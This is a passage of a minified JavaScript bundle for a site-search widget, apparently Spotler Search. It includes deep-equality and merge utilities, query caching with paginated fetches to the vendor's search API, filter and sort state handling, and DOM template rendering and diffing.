e.has(t)}var ws=1,Ts=2;function mt(e,t,r,n,i,s){var a=r&ws,o=e.length,c=t.length;if(o!=c&&!(a&&c>o))return!1;var u=s.get(e),h=s.get(t);if(u&&h)return u==t&&h==e;var f=-1,d=!0,y=r&Ts?new se:void 0;for(s.set(e,t),s.set(t,e);++f<o;){var b=e[f],v=t[f];if(n)var _=a?n(v,b,f,t,e,s):n(b,v,f,e,t,s);if(_!==void 0){if(_)continue;d=!1;break}if(y){if(!ms(t,function(S,C){if(!vs(y,C)&&(b===S||i(b,S,r,n,s)))return y.push(C)})){d=!1;break}}else if(!(b===v||i(b,v,r,n,s))){d=!1;break}}return s.delete(e),s.delete(t),d}function Ps(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function As(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var Cs=1,Os=2,$s="[object Boolean]",Fs="[object Date]",xs="[object Error]",Es="[object Map]",Is="[object Number]",js="[object RegExp]",Ns="[object Set]",Rs="[object String]",Ls="[object Symbol]",Ms="[object ArrayBuffer]",Vs="[object DataView]",vt=x?x.prototype:void 0,Ce=vt?vt.valueOf:void 0;function Ds(e,t,r,n,i,s,a){switch(r){case Vs:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case Ms:return!(e.byteLength!=t.byteLength||!s(new ne(e),new ne(t)));case $s:case Fs:case Is:return G(+e,+t);case xs:return e.name==t.name&&e.message==t.message;case js:case Rs:return e==t+"";case Es:var o=Ps;case Ns:var c=n&Cs;if(o||(o=As),e.size!=t.size&&!c)return!1;var u=a.get(e);if(u)return u==t;n|=Os,a.set(e,t);var h=mt(o(e),o(t),n,i,s,a);return a.delete(e),h;case Ls:if(Ce)return Ce.call(e)==Ce.call(t)}return!1}var Hs=1,Bs=Object.prototype,qs=Bs.hasOwnProperty;function Us(e,t,r,n,i,s){var a=r&Hs,o=ve(e),c=o.length,u=ve(t),h=u.length;if(c!=h&&!a)return!1;for(var f=c;f--;){var d=o[f];if(!(a?d in t:qs.call(t,d)))return!1}var y=s.get(e),b=s.get(t);if(y&&b)return y==t&&b==e;var v=!0;s.set(e,t),s.set(t,e);for(var _=a;++f<c;){d=o[f];var S=e[d],C=t[d];if(n)var ce=a?n(C,S,d,t,e,s):n(S,C,d,e,t,s);if(!(ce===void 0?S===C||i(S,C,r,n,s):ce)){v=!1;break}_||(_=d=="constructor")}if(v&&!_){var H=e.constructor,B=t.constructor;H!=B&&"constructor"in e&&"constructor"in t&&!(typeof H=="function"&&H instanceof H&&typeof B=="function"&&B instanceof B)&&(v=!1)}return s.delete(e),s.delete(t),v}var Qs=1,wt="[object Arguments]",Tt="[object Array]",ae="[object Object]",Gs=Object.prototype,Pt=Gs.hasOwnProperty;function Ks(e,t,r,n,i,s){var a=j(e),o=j(t),c=a?Tt:Z(e),u=o?Tt:Z(t);c=c==wt?ae:c,u=u==wt?ae:u;var h=c==ae,f=u==ae,d=c==u;if(d&&z(e)){if(!z(t))return!1;a=!0,h=!1}if(d&&!h)return s||(s=new A),a||ye(e)?mt(e,t,r,n,i,s):Ds(e,t,c,r,n,i,s);if(!(r&Qs)){var y=h&&Pt.call(e,"__wrapped__"),b=f&&Pt.call(t,"__wrapped__");if(y||b){var v=y?e.value():e,_=b?t.value():t;return s||(s=new A),i(v,_,r,n,s)}}return d?(s||(s=new A),Us(e,t,r,n,i,s)):!1}function At(e,t,r,n,i){return e===t?!0:e==null||t==null||!O(e)&&!O(t)?e!==e&&t!==t:Ks(e,t,r,n,At,i)}function zs(e){return function(t,r,n){for(var i=-1,s=Object(t),a=n(t),o=a.length;o--;){var c=a[e?o:++i];if(r(s[c],c,s)===!1)break}return t}}var Ws=zs();function Oe(e,t,r){(r!==void 0&&!G(e[t],r)||r===void 0&&!(t in e))&&fe(e,t,r)}function Js(e){return O(e)&&ee(e)}function $e(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}function Xs(e){return K(e,J(e))}function Ys(e,t,r,n,i,s,a){var o=$e(e,r),c=$e(t,r),u=a.get(c);if(u){Oe(e,r,u);return}var h=s?s(o,c,r+"",e,t,a):void 0,f=h===void 0;if(f){var d=j(c),y=!d&&z(c),b=!d&&!y&&ye(c);h=c,d||y||b?j(o)?h=o:Js(o)?h=Re(o):y?(f=!1,h=tt(c,!0)):b?(f=!1,h=dt(c,!0)):h=[]:Bn(c)||ge(c)?(h=o,ge(o)?h=Xs(o):(!E(o)||ue(o))&&(h=gt(c))):f=!1}f&&(a.set(c,h),i(h,c,n,s,a),a.delete(c)),Oe(e,r,h)}function Ct(e,t,r,n,i){e!==t&&Ws(t,function(s,a){if(i||(i=new A),E(s))Ys(e,t,a,r,Ct,n,i);else{var o=n?n($e(e,a),s,a+"",e,t,i):void 0;o===void 0&&(o=s),Oe(e,a,o)}},J)}function Zs(e,t){return At(e,t)}var ks=Sr(function(e,t,r){Ct(e,t,r)});function ea(e){return this._beforeFetchSubscriber.subscribe(e)}function ta(e){return this._afterFetchSubscriber.subscribe(e)}function ra(){return"_queryCache"in this._state||(this._state._queryCache={}),this._state._queryCache}async function na(e){this._beforeFetchSubscriber.publish(e);const n=await(await fetch(this._endpoint,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(e)})).json();return this._afterFetchSubscriber.publish(e,n),n}function ia(e={}){const t=this.generatePayload(this._state.datasets);return this.useQuery([this._state.view,t],()=>{const r=this.generatePayload(this._state.datasets);return this.fetchFromAPI(r)},e)}const sa={keepPreviousData:!0,transformResponse:e=>e};function aa(e,t,r={}){const n={...sa,...r},i=e[0],s=JSON.stringify(e),a=this.getQueryCache();return a[i]&&a[i].cacheKey===s||(a[i]||(a[i]={cacheKey:s,data:null,error:null,transformResponse:n.transformResponse,isFetching:!0}),a[i].cacheKey=s,a[i].isFetching=!0,t().then(o=>{var u,h;const c=a[i].transformResponse(o);this.setState(`_queryCache.${i}`,f=>({...a[i],data:c,isFetching:!1})),(u=r.onSuccess)==null||u.call(r,o),(h=r.onSettled)==null||h.call(r,o,void 0)}).catch(o=>{var c,u;this.setState(`_queryCache.${i}`,{...a[i],error:o.message,isFetching:!1}),(c=r.onError)==null||c.call(r,o),(u=r.onSettled)==null||u.call(r,void 0,o)})),a[i]}const oa={initialPageParam:void 0,getNextPageParam:(e,t,r)=>{if(e)return r+1},getPreviousPageParam:(e,t,r)=>{if(!(!e||r<=1))return r-1},transformResponse:e=>e};function ca(e,t,r={}){const n={...oa,...r};return this._fetchInitialPage(e,t,n.initialPageParam,n)}function ua(e,t={}){const r=this._state.view,n=this.generatePayload({[e]:this._state.datasets[e]});return this.useInfiniteQuery([`${r}_${e}`,n],({pageParam:i})=>{const s=this.generatePayload({[e]:this._state.datasets[e]});return this.fetchFromAPI({...s,datasets:{[e]:{...s.datasets[e],offset:i}}})},{initialPageParam:0,transformResponse:i=>i[e],getNextPageParam:i=>{if(!(!i||i.meta.total<=i.meta.offset+i.meta.limit))return i.meta.offset+i.meta.limit},getPreviousPageParam:i=>{if(!(!i||i.meta.offset<=0))return Math.max(i.meta.offset-i.meta.limit,0)},isSuccessfulRequest:i=>i[e].data.length>0&&!i[e].spellcheck,...t})}function la(e,t,r,n){const i=e[0],s=JSON.stringify(e);let o=this.getQueryCache()[i];if(o&&o.cacheKey===s)return o;o||(o={cacheKey:s,data:{pages:[],pageParams:[]},error:null,attempt:0,transformResponse:n.transformResponse,hasNextPage:!1,hasPreviousPage:!1,getNextPageParam:n.getNextPageParam,getPreviousPageParam:n.getPreviousPageParam,fetchNextPage:()=>this._fetchNextPage(i,t),isFetchingNextPage:!1,fetchPreviousPage:()=>this._fetchPreviousPage(i,t),isFetchingPreviousPage:!1,isFetching:!0,hasLastSuccessfulState:!1,revertToLastSuccessfulState:()=>{const u=this._state._queryCache[i].lastSuccessfulState;u&&this.setState({...u,_queryCache:{...u._queryCache,[i]:{...u._queryCache[i],lastSuccessfulState:u}}})}}),o.cacheKey=s,o.isFetching=!0,o.attempt+=1,this.setState(`_queryCache.${i}`,o);const c=o.attempt;return t({pageParam:r}).then(u=>{var H,B,Ft;const h=this.getQueryCache()[i];if(!h||h.attempt>c)return;const f=((H=n.isSuccessfulRequest)==null?void 0:H.call(n,u))??!!u,d=h.transformResponse(u),y=[d],b=[r],v=h.getPreviousPageParam(d,y,b[0]),_=h.getNextPageParam(d,y,b[b.length-1]),S=D(this._state),C={...h,data:{pages:y,pageParams:b},hasPreviousPage:v!=null,hasNextPage:_!=null,isFetchingPreviousPage:!1,isFetchingNextPage:!1,isFetching:!1,hasLastSuccessfulState:h.hasLastSuccessfulState||f},ce={...S,_queryCache:{...S._queryCache,[i]:C}};this.setState(`_queryCache.${i}`,Fo=>({...C,lastSuccessfulState:f?ce:Fo.lastSuccessfulState})),(B=n.onSuccess)==null||B.call(n,d),(Ft=n.onSettled)==null||Ft.call(n,d,void 0)}).catch(u=>{var h,f;this.setState(`_queryCache.${i}`,d=>({...d,error:u.message,isFetching:!1,isFetchingPreviousPage:!1,isFetchingNextPage:!1})),(h=n.onError)==null||h.call(n,u),(f=n.onSettled)==null||f.call(n,void 0,u)}),o}function ha(e,t){const n=this.getQueryCache()[e];if(!n)return;const i=n.getNextPageParam(n.data.pages[n.data.pages.length-1],n.data.pages,n.data.pageParams[n.data.pageParams.length-1]);this.setState(`_queryCache.${e}`,a=>({...a,isFetching:!0,isFetchingNextPage:!0}));const s=n.attempt;return t({pageParam:i}).then(a=>{const o=this.getQueryCache()[e];if(o.attempt>s)return;const c=o.transformResponse(a);o.data.pages.push(c),o.data.pageParams.push(i);const u=o.getNextPageParam(c,o.data.pages,o.data.pageParams[o.data.pageParams.length-1]);this.setState(`_queryCache.${e}`,h=>({...o,hasNextPage:u!=null,fetchNextPage:()=>this._fetchNextPage(e,t),isFetching:!1,isFetchingNextPage:!1}))}).catch(a=>{this.setState(`_queryCache.${e}`,o=>({...o,error:a.message,isFetching:!1,isFetchingNextPage:!1}))}),n}function fa(e,t){const n=this.getQueryCache()[e];if(!n)return;this.setState(`_queryCache.${e}`,s=>({...s,isFetching:!0,isFetchingPreviousPage:!0}));const i=n.getPreviousPageParam(n.data.pages[0],n.data.pages,n.data.pageParams[0]);return t({pageParam:i}).then(s=>{const a=n.transformResponse(s);n.data.pages.unshift(a),n.data.pageParams.unshift(i);const o=n.getPreviousPageParam(a,n.data.pages,n.data.pageParams[0]);this.setState(`_queryCache.${e}`,{...n,hasPreviousPage:o!=null,fetchPreviousPage:()=>this._fetchPreviousPage(e,t),isFetching:!1,isFetchingPreviousPage:!1})}).catch(s=>{this.setState(`_queryCache.${e}`,{...n,error:s.message,isFetching:!1,isFetchingPreviousPage:!1})}),n}function da(e){const t={url:window.location.href,scope:"search",index_uuid:this._config.indexUuid,search_term:this._state.search_term,user_session_id:this.getUserSessionId(),datasets:{}};if(this._config.personalisation==="activate"){const r=ba();r&&(t.personalisation={integration:{source:"activate",token:r}})}for(const[r,n]of Object.entries(e))t.datasets[r]={filters:[...w(n.filters)?n.filters(this._state):n.filters||[],...w(n.fixedFilters)?n.fixedFilters(this._state):n.fixedFilters||[]],sort_by:n.fixedSortBy?w(n.fixedSortBy)?n.fixedSortBy(this._state):n.fixedSortBy:w(n.sortBy)?n.sortBy(this._state):n.sortBy,attributes:w(n.select)?n.select(this._state):n.select,group_by:w(n.groupBy)?n.groupBy(this._state):n.groupBy,limit:n.limit,offset:n.offset};return t}function ga(){return sessionStorage.getItem("sptlr_session_id")}function pa(e){const r=`; ${document.cookie}`.split(`; ${e}=`);if(r.length===2)return r.pop().split(";").shift()}function ba(){return pa("sqzllocal")}function ya(){return this._state.search_term}function _a(e){return typeof e=="string"?this._config[e]:this._config}function Sa(e,t){this._config[e]=t}function ma(e){if(this._state.view!==e){if(Object.keys(this._config.views).indexOf(e)===-1){console.error(`View "${e}" does not exist`);return}this.setState(t=>({...t,view:e,datasets:D(this._config.views[e].datasets)}))}}function va(e){if(!this._config.googleSearchQueryParameter||typeof e!="string")return e;const t=this._config.googleSearchQueryParameter,r=this.getSearchTerm();try{const n=new URL(e);return n.searchParams.set(t,r),n.toString()}catch{const i=e.includes("?")?"&":"?",s=`${t}=${encodeURIComponent(r)}`;return`${e}${i}${s}`}}function wa(e,t){this.setState(`variables.${e}`,t)}function Ta(e){return this._state.variables[e]}function Pa(e){this.setState(`variables.${e}`,void 0)}function I(){const e=new Set;return{subscribe(t){return e.add(t),()=>{e.delete(t)}},publish(...t){e.forEach(r=>r(...t))},unsubscribeAll(){e.clear()}}}function Aa(e,t){let r;return function(...i){const s=this;clearTimeout(r),r=setTimeout(()=>{r=void 0,e.apply(s,i)},t)}}function Ca(){this._search=Aa(e=>{!e&&!this._config.allowEmptySearchTerm?this.close():this.setState(t=>e===t.search_term?{...t,is_open:!0}:{...t,is_open:!0,search_term:e,datasets:D(this._config.views[this._state.view].datasets)})},this._config.typingInterval||300),document.body.addEventListener("input",this.onInput.bind(this)),document.body.addEventListener("focus",this.onFocus.bind(this)),document.body.addEventListener("focusout",this.onBlur.bind(this))}function Oa(e){if(typeof e!="string"){console.warn("Search field selector should be a string");return}const t=document.querySelector(e);!this._activeSearchInput&&t instanceof HTMLInputElement&&(this._activeSearchInput=t),this._searchFieldSelectors.push(e)}function $a(e){for(let t=0,r=e.length;t<r;t++)this.addSearchField(e[t])}function Fa(e){if(typeof e!="string"){console.warn("Search field selector should be a string");return}const t=this._searchFieldSelectors.findIndex(r=>r===e);this._searchFieldSelectors.splice(t,1)}function xa(e){this.removeAllSearchFields(),this.addSearchFields(e)}function Ea(){this._searchFieldSelectors=[]}function Ia(e){for(let t=0,r=this._searchFieldSelectors.length;t<r;t++)document.querySelectorAll(this._searchFieldSelectors[t]).forEach(function(i){i instanceof HTMLInputElement&&document.activeElement!==i&&(i.value=e)})}function ja(e,t){const r=Array.isArray(e)?e:[e],n=Number(t);this.setState("datasets",i=>{for(const s of r)T(i[s])&&(i[s].sortBy=isNaN(n)?void 0:n);return i})}function Na(e){var t;return(t=this._state.datasets[e])==null?void 0:t.sortBy}function Ra(e){this.setSortingValue(e,void 0)}function La(e,t,r){const n=Array.isArray(e)?e:[e];if(r==null||r===""||Array.isArray(r)&&r.length===0||r===Object(r)&&Object.keys(r).length===0)return this.clearFilter(n,t);let s;Array.isArray(r)?s={type:"whereIn",field:t,values:r}:typeof r=="object"&&("start"in r||"end"in r)?s={type:"whereBetween",field:t,start:r.start||"*",end:r.end||"*"}:s={type:"where",field:t,value:r},this.setState("datasets",a=>{var o;for(const c of n){if(!T(a[c]))continue;const u=(o=a[c].filters)==null?void 0:o.findIndex(h=>"field"in h?h.field===t:!1);a[c].filters=a[c].filters||[],u>=0?a[c].filters[u]=s:a[c].filters.push(s)}return a})}function Ma(e,t){var n;const r=(n=this._state.datasets[e].filters)==null?void 0:n.find(i=>"field"in i?i.field===t:!1);if(r){if("value"in r)return r.value;if("values"in r)return r.values;if("start"in r||"end"in r)return{start:"start"in r?r.start:null,end:"end"in r?r.end:null}}}function Va(e,t,r){const n=Array.isArray(e)?e[0]:e,s=[...this.getFilterValue(n,t)||[]],a=s.indexOf(r);a===-1?s.push(r):s.splice(a,1),this.setFilterValue(e,t,s)}function Da(e,t){const r=Array.isArray(e)?e:[e];this.setState("datasets",n=>{var i;for(const s of r){if(!T(n[s]))continue;const a=(i=n[s].filters)==null?void 0:i.findIndex(o=>"field"in o?o.field===t:!1);a>=0&&n[s].filters.splice(a,1)}return n})}function Ha(e){const t=Array.isArray(e)?e:[e];this.setState("datasets",r=>{for(const n of t)T(r[n])&&(r[n].filters=[]);return r})}function Ba(e){var r;const t=e.target;if(Fe(t,this._searchFieldSelectors)){if(this._activeSearchInput=t,!t.value&&!this._config.allowEmptySearchTerm)return this.close();(r=this._search)==null||r.call(this,t.value)}}function qa(e){var r;const t=e.target;Fe(t,this._searchFieldSelectors)&&t.value&&((r=this._search)==null||r.call(this,t.value))}function Ua(e){Fe(e.target,this._searchFieldSelectors)&&!this.getSearchTerm()&&!this._config.allowEmptySearchTerm&&this.close()}function Fe(e,t){return e instanceof HTMLInputElement?t.some(r=>e.matches(r)):!1}function Qa(){window.addEventListener("resize",this.onResize.bind(this)),window.addEventListener("scroll",this.onScroll.bind(this))}function Ga(e){return this._beforeOpenSubscriber.subscribe(e)}function Ka(e){return this._afterOpenSubscriber.subscribe(e)}function za(e){return this._beforeCloseSubscriber.subscribe(e)}function Wa(e){return this._afterCloseSubscriber.subscribe(e)}function Ja(e){return this._afterRenderSubscriber.subscribe(e)}function Xa(e){return this._afterRenderSubscriber.subscribe(e)}function Ya(){var e;this.isOpen()&&(this._beforeCloseSubscriber.publish(),(e=this._renderedTemplate)==null||e.remove(),this._renderedTemplate=null,this._config.clearSearchFieldsOnClose&&this.setSearchFieldElementValues(""),window.history.replaceState(null,"",`${location.pathname}${location.search}`),this.setInitialState(),this._afterCloseSubscriber.publish())}function Za(){this.positionContainer()}function ka(){this.positionContainer()}function eo(){const e=this._config.views[this._state.view];if(e.attachment!=="modal"||!this._renderedTemplate)return;let t=this._activeSearchInput;if(e.modalAttachment&&(t=document.querySelector(e.modalAttachment)??t),!t)return;const r=this._renderedTemplate,n=t.getBoundingClientRect(),i=n.left+window.scrollX,s=n.top;switch(r.style.width=n.width+"px",r.style.top=s+n.height+"px",r.style.left=i-r.clientWidth/2<0?"0px":i+"px",e.modalAlignment){case"center-screen":r.style.left=(document.body.clientWidth-r.clientWidth)/2+"px";break;case"center":r.style.left=i+(n.width-r.clientWidth)/2+"px";break;case"right":r.style.left=n.right-r.clientWidth+"px";break;default:r.style.left=i+"px"}const a=r.getBoundingClientRect();a.x+a.width>document.body.scrollWidth&&(r.style.left=document.body.scrollWidth-a.width+"px"),a.x<0&&(r.style.left="0px")}function to(){if(!this._renderedTemplate)return;this._renderedTemplate.getBoundingClientRect().y<0&&this._renderedTemplate.scrollIntoView({behavior:"smooth"})}async function ro(){const e=!this._renderedTemplate;if(e&&this.getDefaultView()!==this._state.view){this.setView(this.getDefaultView());return}const t=await this.renderTemplate(),r=this._config.views[this._state.view];e&&this._beforeOpenSubscriber.publish(t),this._beforeRenderSubscriber.publish(t),this._renderedTemplate?(this.updateAttributesAndClasses(this._renderedTemplate,t),this.compareAndReplace(this._renderedTemplate,t)):this._renderedTemplate=t;const n=document.querySelector(r.parent??"body");switch(r.insertion){case"prepend":n!=null&&n.contains(this._renderedTemplate)||n==null||n.prepend(this._renderedTemplate);break;case"before":(n==null?void 0:n.previousElementSibling)!==this._renderedTemplate&&(n==null||n.before(this._renderedTemplate));break;case"after":(n==null?void 0:n.nextElementSibling)!==this._renderedTemplate&&(n==null||n.after(this._renderedTemplate));break;case"replace":n==null||n.replaceChildren(this._renderedTemplate);break;default:n!=null&&n.contains(this._renderedTemplate)||n==null||n.append(this._renderedTemplate)}this.attachEvents(this._renderedTemplate),this.attachObservers(this._renderedTemplate),this.positionContainer(),this._config.autoScrollToTop&&this.scrollToTop(),this._afterRenderSubscriber.publish(this._renderedTemplate),e&&this._afterOpenSubscriber.publish()}async function no(){var t,r;const e=await((r=(t=globalThis.spotler_search_templates)==null?void 0:t[this._config.templateUuid])==null?void 0:r.call(t,this));if(!e)throw new Error("Template could not be rendered.");return this.domFromString(e)}function io(e,t="text/html"){const n=new DOMParser().parseFromString(`<template>${e}</template>`,t).querySelector("template");return n.content.childElementCount===1?n.content.firstElementChild:n.content.cloneNode(!0)}function so(e,t,r=!0){if(e.nodeType!==t.nodeType||e.nodeType===Node.ELEMENT_NODE&&e.tagName!==t.tagName||e.nodeType===Node.TEXT_NODE&&e.textContent!==t.textContent)return!1;if(e instanceof HTMLElement&&t instanceof HTMLElement){if(this.hasSameAttributes(e,t))return!0;if(!this.hasSimilarAttributes(e,t))return!1}if(r){for(let n=0,i=e.childNodes.length;n<i;n++)if(t.childNodes[n]&&!this.areSimilar(e.childNodes[n],t.childNodes[n],!1))return!1}return!0}function ao(e,t){if(e.attributes.length!==t.attributes.length)return!1;for(let r=0;r<e.attributes.length;r++){const n=e.attributes[r],i=t.getAttribute(n.name);if(n.value!==i)return!1}return!0}function oo(e,t){const r=["id","type"];for(let o=0,c=r.length;o<c;o++){const u=r[o];if(e.getAttribute(u)!==t.getAttribute(u))return!1}const n=e.dataset,i=Object.keys(n),s=t.dataset,a=Object.keys(s);if(i.length===a.length)for(let o=0,c=i.length;o<c;o++){const u=i[o];if(n[u]!==s[u])return!1}return!0}function co(e,t){const r=e.attributes,n=t.attributes;for(let i=r.length-1;i>=0;i--){const s=r[i].name;t.hasAttribute(s)||(e.removeAttribute(s),s==="checked"&&(e.checked=!1))}for(let i=0;i<n.length;i++){const s=n[i].name,a=n[i].value;e.getAttribute(s)!==a&&e.setAttribute(s,a)}}function uo(e,t){const r=Array.from(e.childNodes),n=Array.from(t.childNodes);let i=0,s=0;for(;s<n.length;){const a=r[i],o=n[s];if(a)if(this.areSimilar(a,o))a.nodeType===Node.ELEMENT_NODE&&o.nodeType===Node.ELEMENT_NODE&&(this.updateAttributesAndClasses(a,o),this.compareAndReplace(a,o)),i++,s++;else{let c=!1;for(let u=i+1;u<r.length;u++)if(this.areSimilar(r[u],o)){for(;i<u;)e.removeChild(r[i]),i++;this.compareAndReplace(r[u],o),c=!0;break}if(c)s++,i++;else{const u=o.cloneNode(!0);e.insertBefore(u,r[i]),this.attachEvents(u),this.attachObservers(u),s++}}else{const c=o.cloneNode(!0);e.appendChild(c),this.attachEvents(c),this.attachObservers(c),s++}}for(;i<r.length;)e.removeChild(r[i]),i++}function lo(e){if(e.nodeType!==Node.ELEMENT_NODE)return;const t=e,r=Array.from(t.querySelectorAll("[data-sptlr-event]"));t.hasAttribute("data-sptlr-event")&&r.push(t),r.forEach(n=>{const i=n.getAttribute("data-sptlr-event");if(!i)return;const s=this._events.get(i);if(!s)return;const a=o=>s.fn.apply(n,[o,...s.args||[]]);if(this._eventHandlerMap.has(n)){const o=this._eventHandlerMap.get(n);o.has(s.id)&&n.removeEventListener(s.type,o.get(s.id)),o.set(s.id,a)}else{const o=new Map;o.set(s.id,a),this._eventHandlerMap.set(n,o)}n.addEventListener(s.type,a)})}function ho(e,t,...r){const n=this.generateStringHash(`${t.toString()}_${JSON.stringify(r)}`);return this._events.has(n)||this._events.set(n,{id:n,type:e,fn:t,args:r}),`data-sptlr-event="${n}"`}function fo(e,...t){return this.onEvent("click",e,...t)}function go(e,...t){return this.onEvent("change",e,...t)}function po(e,...t){return this.createIntersectionObserver(e,...t)}function bo(e,...t){var i;const r=this.generateStringHash(`${e.toString()}_${JSON.stringify(t)}`);this._observers.has(r)&&((i=this._observers.get(r))==null||i.observer.disconnect());const n=new IntersectionObserver(s=>{for(let a=0,o=s.length;a<o;a++){if(!s[a].isIntersecting)return;e(...t)}});return this._observers.set(r,{observer:n,observedElements:new WeakSet}),`data-sptlr-observer="${r}"`}function yo(e){if(e.nodeType!==Node.ELEMENT_NODE)return;const t=e,r=Array.from(t.querySelectorAll("[data-sptlr-observer]"));t.hasAttribute("data-sptlr-observer")&&r.push(t),r.forEach(n=>{const i=n.getAttribute("data-sptlr-observer");if(!i)return;const s=this._observers.get(i);s!=null&&s.observer&&(s.observedElements.has(n)||(s.observer.observe(n),s.observedElements.add(n)))})}function _o(e,...t){const r=this.generateStringHash(this._config.templateUuid),n=this.generateFunctionHash(e);window.spotler_search_functions=window.spotler_search_functions||{},window.spotler_search_functions[r]=window.spotler_search_functions[r]||{},window.spotler_search_functions[r][n]=e;const i=t.map(s=>typeof s=="string"?`'${s}'`:s);return i.unshift("event"),`spotler_search_functions.${r}.${n}(${i.join(",")})`}function So(e){let t=0;for(let n=0;n<e.length;n++){const i=e.charCodeAt(n);t=(t<<5)-t+i,t|=0}return`sqr_${(t>>>0).toString(16)}`}function mo(e){if(typeof e!="function")throw new Error("Input must be a function");return this.generateStringHash(e.toString())}function vo(e){if(!Array.isArray(e))throw new Error("Arguments must be an array");return this.generateStringHash(JSON.stringify(e))}function wo(e){const t=this.getConfig("fallbackImages");if(Array.isArray(t)){for(const r of t)if(e.properties[r.field]===r.value)return r.image}return this.getConfig("defaultNoImage")}function To(e,t=!0,r=!0){let n=D(this._state);if(typeof e=="function")n=e(n);else if(typeof e=="string"){const s=e.split(".");let a=n;for(let o=0;o<s.length-1;o++){const c=s[o];(a[c]===void 0||typeof a[c]!="object")&&(a[c]={}),a=a[c]}a[s[s.length-1]]=w(t)?t(a[s[s.length-1]]):t}else if(typeof e=="object"&&e!==null)n=D(e);else{console.error("setState only accepts an object or a function as the first argument.");return}!Zs(this._state,n)&&(this._state=n,r&&this.onStateChange())}function Po(e={}){return this._state=ks(e,this._state),[this._state,this.setState]}function Ao(){this.isOpen()&&(this._config.enableHash&&this.changeHash(),this.setSearchFieldElementValues(this.getSearchTerm()),this.render())}const oe={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){let t="",r,n,i,s,a,o,c,u=0;for(e=oe._utf8_encode(e);u<e.length;)r=e.charCodeAt(u++),n=e.charCodeAt(u++),i=e.charCodeAt(u++),s=r>>2,a=(r&3)<<4|n>>4,o=(n&15)<<2|i>>6,c=i&63,isNaN(n)?o=c=64:isNaN(i)&&(c=64),t=t+this._keyStr.charAt(s)+this._keyStr.charAt(a)+this._keyStr.charAt(o)+this._keyStr.charAt(c);return t},decode:function(e){let t="",r,n,i,s,a,o,c,u=0;for(e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<e.length;)s=this._keyStr.indexOf(e.charAt(u++)),a=this._keyStr.indexOf(e.charAt(u++)),o=this._keyStr.indexOf(e.charAt(u++)),c=this._keyStr.indexOf(e.charAt(u++)),r=s<<2|a>>4,n=(a&15)<<4|o>>2,i=(o&3)<<6|c,t=t+String.fromCharCode(r),o!=64&&(t=t+String.fromCharCode(n)),c!=64&&(t=t+String.fromCharCode(i));return t=oe._utf8_decode(t),t},_utf8_encode:function(e){let t="";e=e.replace(/\r\n/g,`
`);for(let r=0;r<e.length;r++){const n=e.charCodeAt(r);n<128?t+=String.fromCharCode(n):n>127&&n<2048?(t+=String.fromCharCode(n>>6|192),t+=String.fromCharCode(n&63|128)):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128),t+=String.fromCharCode(n&63|128))}return t},_utf8_decode:function(e){let t="",r=0,n,i,s;for(n=i=0;r<e.length;)n=e.charCodeAt(r),n<128?(t+=String.fromCharCode(n),r++):n>191&&n<224?(i=e.charCodeAt(r+1),t+=String.fromCharCode((n&31)<<6|i&63),r+=2):(i=e.charCodeAt(r+1),s=e.charCodeAt(r+2),t+=String.fromCharCode((n&15)<<12|(i&63)<<6|s&63),r+=3);return t}},m={boolean:(e,t)=>{if(e===!0||e===!1)return e;if(Array.isArray(e))return e.length>0;if(!isNaN(Number(e)))return Number(e)>0;if(typeof e=="string"){const r=e.trim().toLowerCase(),n=new Set(["true","1","yes"]),i=new Set(["false","0","no"]);if(n.has(r))return!0;if(i.has(r))return!1}return t},string:(e,t)=>typeof e=="string"?e:e?String(e):t,number:(e,t)=>{const r=Number(e);return isNaN(r)?t:r},array:(e,t=[])=>{if(Array.isArray(e))return e;if(typeof e=="string")try{return m.array(JSON.parse(e),t)}catch{return[e]}return e?[e]:t}};class Co{constructor(t){l(this,"_config");l(this,"_state",{});l(this,"_lastSuccessfulState");l(this,"_searchFieldSelectors",[]);l(this,"_activeSearchInput");l(this,"_search");l(this,"_renderedTemplate");l(this,"_events",new Map);l(this,"_eventHandlerMap",new Map);l(this,"_observers",new Map);l(this,"_endpoint","https://search.spotlersearch.com/v2/search");l(this,"_beforeOpenSubscriber",I());l(this,"_afterOpenSubscriber",I());l(this,"_beforeCloseSubscriber",I());l(this,"_afterCloseSubscriber",I());l(this,"_beforeRenderSubscriber",I());l(this,"_afterRenderSubscriber",I());l(this,"_beforeFetchSubscriber",I());l(this,"_afterFetchSubscriber",I());l(this,"getSearchTerm");l(this,"getConfig");l(this,"setConfig");l(this,"setState");l(this,"useState");l(this,"onStateChange");l(this,"setView");l(this,"setVariable");l(this,"getVariable");l(this,"clearVariable");l(this,"setupSearchFunction");l(this,"addSearchField");l(this,"addSearchFields");l(this,"removeSearchField");l(this,"setSearchFields");l(this,"removeAllSearchFields");l(this,"setSearchFieldElementValues");l(this,"setSortingValue");l(this,"getSortingValue");l(this,"clearSortingValue");l(this,"setFilterValue");l(this,"getFilterValue");l(this,"toggleFilterValue");l(this,"clearFilter");l(this,"clearAllFilters");l(this,"onInput");l(this,"onFocus");l(this,"onBlur");l(this,"getQueryCache");l(this,"fetchFromAPI");l(this,"useQuery");l(this,"useSpotlerQuery");l(this,"useInfiniteQuery");l(this,"useSpotlerInfiniteQuery");l(this,"_fetchInitialPage");l(this,"_fetchNextPage");l(this,"_fetchPreviousPage");l(this,"generatePayload");l(this,"getUserSessionId");l(this,"setupTemplateEvents");l(this,"beforeFetch");l(this,"afterFetch");l(this,"beforeOpen");l(this,"afterOpen");l(this,"beforeClose");l(this,"afterClose");l(this,"beforeRender");l(this,"afterRender");l(this,"close");l(this,"onResize");l(this,"onScroll");l(this,"positionContainer");l(this,"scrollToTop");l(this,"render");l(this,"renderTemplate");l(this,"domFromString");l(this,"areSimilar");l(this,"hasSameAttributes");l(this,"hasSimilarAttributes");l(this,"updateAttributesAndClasses");l(this,"compareAndReplace");l(this,"attachEvents");l(this,"onEvent");l(this,"onClick");l(this,"onChange");l(this,"onIntersecting");l(this,"createIntersectionObserver");l(this,"attachObservers");l(this,"bindFunction");l(this,"generateStringHash");l(this,"generateFunction